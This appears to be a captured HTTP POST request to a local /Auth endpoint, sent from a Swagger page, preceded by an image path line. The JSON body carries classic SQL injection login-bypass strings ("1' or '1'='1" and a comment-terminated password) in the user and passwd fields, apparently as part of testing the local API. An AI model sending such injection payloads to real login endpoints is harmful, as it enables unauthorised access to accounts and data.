 Header: Text Body: Text
POST https://localhost:3000/Auth HTTP/1.1
host: localhost:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: application/json
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Referer: https://localhost:3000/swagger/index.html
Content-Type: application/json
content-length: 59
Origin: https://localhost:3000
Connection: keep-alive
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{
  "user": "1' or '1'='1",
  "passwd": "password:*/=1--"
}